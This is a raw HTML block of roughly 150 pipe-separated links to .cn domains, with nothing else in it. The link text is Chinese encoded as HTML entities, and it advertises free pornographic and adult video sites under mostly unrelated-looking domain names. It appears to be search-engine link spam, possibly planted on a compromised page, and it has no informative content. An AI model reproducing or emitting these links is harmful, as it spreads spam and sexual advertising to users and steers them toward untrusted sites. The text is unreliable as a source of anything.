<a href="http://58guanjia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sapecc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://thuie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://sooall.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://campari.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quejing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://neiwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://pkm3.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxgongju.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://startair.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://puzv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://kunlunbz.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jjdao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://xccgjx.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://3dpic.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://itxk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://y065.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gunla.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qidana.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://wipg.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://actb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://motor-asia.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://zyep.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://nbahd.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://sinun.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://h3779.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzvs.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shouniang.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://plinidc.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chosen1.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://loongchan.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://wanjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lldo.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengsong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://sxdzq.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://itsmine.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao820.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://hsv276.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://qdju.cn" target="_blank">&#x4E0D;&#x5361;&#x624B;&#x673A;&#x6BDB;&#x7247;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://h776.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://np55.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://group81.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://venv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://aodang.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://qiyv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanyanhap.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lyysj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://youwencairui.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://50ak.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://yebstory.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://jiaosong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://loelx.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://lovenext.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://penight.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ganenlizhi.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://diamen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://nddof.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://414200.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://logook.cn" target="_blank">&#x4E9A;&#x6D32;h&#x8272;</a>|
<a href="http://qfirst.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://eshcz.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leadingon.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://3ewe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fyr66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nh52.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://jihema.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lookwz.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://qcok.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://cmets.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://szxci.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gysss.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x7CBE;&#x54C1;</a>|
<a href="http://devaltima.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://robotway.com.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://cebu21.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://gbke.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://263yy.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanping3.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdyf.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://deia.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yecj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yicha88.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanmie.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://see88.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfdi.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://k3828.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x65E5;&#x672C;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsins.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ysbp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://bgylg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albizia.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://happya.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://wengkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://henkang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://51nopop.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
